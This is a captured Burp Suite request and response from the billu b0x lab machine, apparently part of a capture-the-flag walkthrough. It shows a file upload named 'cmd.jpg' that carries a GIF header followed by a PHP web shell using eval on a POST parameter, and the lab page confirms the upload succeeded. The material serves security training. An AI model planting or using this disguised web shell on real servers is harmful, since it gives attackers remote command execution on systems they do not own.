 请求
Raw 参数 头 Hex
-----------------------------271403040615562
Content-Disposition: form-data; name="image";
filename="cmd.jpg"
Content-Type: image/jpeg
GIF89a
<?php
phpinfo();
@eval($_POST['cmd']);
?>
-----------------------------271403040615562
Content-Disposition: form-data; name="name"
name
-----------------------------271403040615562
Content-Disposition: form-data; name="address"
cmd.jpg
-----------------------------271403040615562
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
text-decoration: none;
vertical-align: left;
align:left;
}
</STYLE>
Welcome to billu b0x <form method=post style="margin: 10px 0px 10px
95%;"><input type=submit name=lg value=Logout></form><hr><br><form
method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
&nbsp<input type=submit name=continue
value="continue"></form><br><br>Uploaded successfully
? < + > 输入搜索字词 没有比赛
3,196字节 | 5毫秒